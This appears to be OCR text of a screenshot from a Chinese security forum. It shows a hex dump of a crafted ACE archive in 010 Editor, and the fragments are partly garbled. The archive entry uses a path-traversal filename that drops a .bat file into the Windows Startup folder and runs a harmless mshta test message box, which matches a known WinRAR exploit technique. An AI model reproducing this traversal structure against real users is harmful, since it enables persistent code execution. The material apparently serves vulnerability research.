 35 00 00 00 8C 52 31 51 20 00 00 00 2F 7E B7 B6 5...ŒR1Q .../~·¶
00 03 0A 00 54 45 64 00 63 3A 5C 63 3A 63 3A 2E ....TEd.c:\c:c:.
2E 2F 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E ./AppData\Roamin
67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 g\Microsoft\Wind
6F 77 73 5C 53 74 61 72 74 4D 65 6E 75 5C 50 72 ows\StartMenu\Pr
6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C 74 ograms\Startup\t
65 73 74 4D 79 52 61 72 2E 62 61 74 2E 62 61 74 estMyRar.bat.bat
2E 62 61 74 2E 62 61 74 2E 62 61 74 6D 73 68 74 .bat.bat.batmsht
61 20 76 62 73 63 72 69 70 74 3A 6D 73 67 62 6F a vbscript:msgbo
78 28 22 74 65 73 74 22 2C 36 34 2C 22 74 65 73 x("test",64,"tes
74 22 29 28 77 69 6E 64 6F 77 2E 63 6C 6F 73 65 t")(window.close
29 4F 66 54 00 01 01 80 A4 00 00 00 B9 00 00 00 )OfT...€¤...¹...
86 54 31 51 20 00 00 00 13 AD FB 01 02 03 0A 00 †T1Q ....-û.....
54 45 35 00 55 73 65 72 73 5C 41 64 6D 69 6E 69 TE5.Users\Admini
73 74 72 61 74 6F 72 5C 44 65 73 6B 74 6F 70 5C strator\Desktop\
74 65 73 74 5C B2 C6 CE F1 B5 DA D2 BB BC BE B6 test\²ÆÎñµÚÒ»¼¾¶
C8 B1 A8 B1 ED 2E 72 74 66 22 A5 1A 86 DB 18 92 È±¨±í.rtf"¥.†Û.’
71 58 18 86 FD 8D 11 15 F5 5F 09 19 EB E2 BA 43 qX.†ý...õ_..ëâºC
22 16 7D F2 7C DF EF F7 3B 7D FD 7E BF 00 5C D2 ".}ò|ßï÷;}ý~¿.\Ò
g Tab Group
plate1.bt:1 Template1.bt:2
t As: Template Repository Run on File: test.ace
10 20 30 40 50 60 70 80 90 100 110 120 130
/------------------------------------------------
/--- 010 Editor v7.0 Binary Template
/
/ File:
/ Authors:
/ Version:
/ Purpose:
/ Category:
/ File Mask:
/ ID Bytes:
/ History:
ed: 100 [64h] bytes (Range: 88 [58h] to 187 [BBh]) Start: 88 [58h] Sel: 100 [64h] Size: 6
先知社区